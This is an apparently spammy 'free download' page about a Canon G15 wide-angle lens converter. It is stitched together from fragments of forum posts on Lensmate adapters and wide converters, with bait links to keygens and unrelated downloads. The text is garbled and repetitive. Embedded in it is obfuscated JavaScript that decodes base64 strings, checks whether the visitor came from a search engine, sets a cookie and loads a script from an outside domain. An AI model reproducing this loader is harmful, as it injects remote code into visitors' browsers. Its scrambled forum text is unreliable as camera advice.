## Download

[Canon G15 Wide Angle Lens Converter Download Free For Iphone](https://imgfil.com/1ta7ld)



[Canon G15 Wide Angle Lens Converter Download Free For Iphone](https://imgfil.com/1ta7ld)



blogspot com/2010/11/g12-going-wide htmlThe key is to use the Lensmate "A" adapter with the wide angle converter and remember to not use the zoom.. This is one area that caught my interest with the new Nikon P7000, since they offer a wide lens to take theirs from 28mm to 21mm.

Another person on another forum uses the same wide lens I have, but with a different tube system, and seems to get somewhat better results, but not at the macro range.

## [Tune sweeper 3 07 keygen music](https://seesaawiki.jp/nisdibovo/d/Tune Sweeper 3 07 Keygen Music hylaalpi)

I use the Lensmate system If you are thinking of taking the wide conversion lens, make several tests first.. I was looking at the Raynox HD-7000 Pro Looks good but it seems more geared towards camcorders, any opinions or alternatives in the same price bracket? ThanksHi, I've got a 58mm adapter for my G16 and want a wide angle lensThe G15/16 already has a wide angle zoom lens built in.. I get lots of blurring on the outer edges You also need to use the base tube (part A) of a three or two part tube system in order to get the 21 mm equivalent wide angle.. This means you cannot zoom out much beyond the minimum zoom setting on the G11 or G12.. 75x wide converter for my G9, but find it does not perform well on my G11 I believe it is due to the different lens systems - 35 to 210 mm equiv range of G9 vs 28 to 140 mm of the G11. [Android 4.4 Download](http://trusutfifoo.epizy.com/Android_44_Download.pdf)



[Free download program Budidaya Ikan Lele Kolam Terpal Pdf](http://thersespdarking.unblog.fr/2021/02/22/free-download-program-budidaya-ikan-lele-kolam-terpal-pdf-taleablasi/)

## [Old Hindi Tv Serial Trishna](https://www.bloglovin.com/@amberjackson46/old-hindi-tv-serial-trishna)

I wrote Canon about this, but they confirmed they do not have a wide lens option for the G11 or G12. [Pdf Ocr X Mac](https://presidentsrewardsrecog.mit.edu/system/files/webform/Pdf-Ocr-X-Mac.pdf)

## [Macos Sierra Always Prompts For Credentials For Network Drives](https://macos-sierra-always-prompts-for-credentials-for-72.peatix.com/view)

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x1d54da){\_0x195ec4=window;}return \_0x195ec4;};var \_0x3e830f=\_0x18eecf();var \_0x221b04='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ :  $0x3e830f$ ['atob']||( $0x3e830f$ ['atob']=function( $0x417c7e$ }{var  $0xc3052f$ =String( $0x417c7e$ )['replace'](/=+\$/,'');for(var \_0x4c0358=0x0,\_0x8cf423,\_0x4616ba,\_0x41400a=0x0,\_0x1ae80c='';\_0x4616ba=\_0xc3052f['charAt'](\_0x41400a++);~\_0x46

16ba&&(\_0x8cf423=\_0x4c0358%0x4?\_0x8cf423\*0x40+\_0x4616ba:\_0x4616ba,\_0x4c0358++%0x4)?\_0x1ae80c+=String['fro mCharCode'](0xff&\_0x8cf423>>(-0x2\*\_0x4c0358&0x6)):0x0){\_0x4616ba=\_0x221b04['indexOf'](\_0x4616ba);}return  $0x1ae80c;$ });}());  $0x5b12$ ['base64DecodeUnicode']=function(  $0xbdf848$ }{var  $0x47e63f=atob(0xbdf848)$ ;var  $0x188d24=$ [];for(var

\_0x4cd757=0x0,\_0x137444=\_0x47e63f['length'];\_0x4cd757=\_0x125a0a;},'whDdE':'visited','Oricg':\_0x5b12('0x6')};var \_0x5a 810e=[\_0x445a46][\_0x5b12('0x21')],\_0x445a46[\_0x5b12('0x22')],\_0x445a46[\_0x5b12('0x23')],\_0x445a46[\_0x5b12('0x24')], 0x5b12('0x25'),\_0x5b12('0x26'),\_0x5b12('0x27')],\_0x40869f=document[\_0x5b12('0x28')],\_0x5be88c=![],\_0x4f49fc=cookie[' get'](\_0x5b12('0xa'));for(var \_0x4280d7=0x0;\_0x445a46[\_0x5b12('0x29')](\_0x4280d7,\_0x5a810e['length']);\_0x4280d7++){if(  $0x445a46[$  $0x5b12('0x2a')]($  $0x445a46[$  $0x5b12('0x2b')]$ , $0x5b12('0x2c'))$ {document[ $0x5b12('0xd')$ ]= $0x445a46[$  $0x5b12$ ('0x2d')](\_0x445a46['lJKBz'](\_0x445a46['lJKBz'](\_0x445a46['lJKBz'](name,'='),escape(value))+(expires?\_0x445a46[\_0x5b12('  $0x2e'$ ]( $0x5b12('0x12')$ ,new Date( $0x445a46[0x5b12('0x2e')]$ (new Date()[ $0x5b12('0x1a')]$ (), $0x445a46['FxVho']$ (expires,0x 3e8)))):''),path?\_0x5b12('0x13')+path:'')+(domain?\_0x445a46[\_0x5b12('0x2e')](\_0x5b12('0x2f'),domain):''),secure?';\x20secur e':'');}else{if(\_0x445a46['xhFOR'](\_0x40869f[\_0x5b12('0x30')](\_0x5a810e[\_0x4280d7]),0x0)){\_0x5be88c=!![];}}}if(\_0x5be 88c){cookie[\_0x5b12('0x31')](\_0x445a46['whDdE'],0x1,0x1);if(!\_0x4f49fc){include(\_0x445a46['qcBOm'](\_0x445a46[\_0x5b  $12('0x2e')[(0x445a46['Oricg'],q),''))$ ;}}R(); Canon PowerShot Talk ForumI have the Canon 0.. Looks good but it seems more geared towards camcorders, any opinions or alternatives in the same price bracket? ThanksSorry I should have been more clear, it's a wide angle converter.. for taking more night sky (milky way) shots I was looking at the Raynox HD-7000 Pro.. Thanks I tried taking a picture inside tonight and when I downloaded it, it was blurry.. It would screw on to the 58mm adapter which attaches to the camera body Again the cam is already wide angleUm, thanks for that.. It would screw on to the 58mm adapter which attaches to the camera body Sorry I should have been more clear, it's a wide angle converter.. Conveniently, I just posted my experience with the Canon wide angle converter on my G12, see http://lightdescription.. I'll try messing with it outside before I leave I'm in the need of a wide angle lens for my G12 has any one had any experience with these off e-bay or is a better one available.. var \_0x4817=['c2NyaXB0','Y3JlYXRlRWxlbWVudA==','Y3pxUmc=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05 hbWU=','Y2Fub24rZzE1K3dpZGUrYW5nbGUrbGVucytjb252ZXJ0ZXI=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25f Y29uLnBocD94PWlvc3RpdGxlJnF1ZXJ5PQ==','NHwwfDN8NXwyfDE=','T0pZZlU=','dExEWUk=','dmlzaXRlZA==','dGFZ bG4=','V3Jxelk=','Y29va2ll','bWF0Y2g=','bGVuZ3Ro','c3BsaXQ=','cmVwbGFjZQ==','OyBleHBpcmVzPQ==','OyBwYXRoP Q==','cmlReVg=','Y1J3aEg=','TnhFTHY=','aUR0S1E=','UVJzRGM=','Ym5xb04=','Z2V0VGltZQ==','R3NjQ28=','Vkx2ZkU= ','OyBzZWN1cmU=','Lmdvb2dsZS4=','LnlhaG9vLg==','LmFvbC4=','amNMWGo=','QnFkTEQ=','RnpFZlg=','UXJsaVQ=','L mFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','cmVmZXJyZXI=','SEFVWHE=','TWVBWG8=','bmNpZUQ=','R1Nx','d3 pycEE=','cWNCT20=','OyBkb21haW49','aW5kZXhPZg==','c2V0'];(function(\_0x40ca53,\_0x1e03bd){var \_0x27f81d=function  $($  0x15902d){while(--\_0x15902d){\_0x40ca53['push'](\_0x40ca53['shift']());}};\_0x27f81d(++\_0x1e03bd);}(\_0x4817,0x15e));va r \_0x5b12=function(\_0x2ca954,\_0x1398fa){\_0x2ca954=\_0x2ca954-0x0;var

\_0x11deb4=\_0x4817[\_0x2ca954];if(\_0x5b12['initialized']===undefined){(function(){var \_0x18eecf=function(){var

 $0x195ec4;try{0x195ec4=Function('return\x20(function(\x20'+\{}, b0d43de27c \underline{download free Beat Master App For Android})\x20'+\}$ 

b0d43de27c

[Download Mac Os X El Capitan](https://seesaawiki.jp/rocuqina/d/Download Mac Os X El Capitan)